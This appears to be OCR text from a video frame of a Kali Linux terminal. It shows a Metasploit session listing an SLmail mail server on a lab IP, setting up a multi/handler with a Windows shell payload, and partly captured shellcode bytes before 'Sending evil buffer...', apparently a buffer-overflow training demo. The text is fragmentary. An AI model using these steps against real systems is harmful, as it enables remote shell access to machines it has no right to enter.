 Kali2
To release your mouse press: Control-⌘
Applications Places Terminal Sat 14:21 1
Terminal
File Edit View Search Terminal Help
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.37.131 Unknown device
msf > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.37.131 25 tcp smtp open SLmail smtpd 5.5.0.4433
172.16.37.131 110 tcp pop3 open BVRP Software SLMAIL pop3d
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell
x3b"
x53"
x93"
x57"
xf7"
xf1"
x61"
###############################################
Sending evil buffer...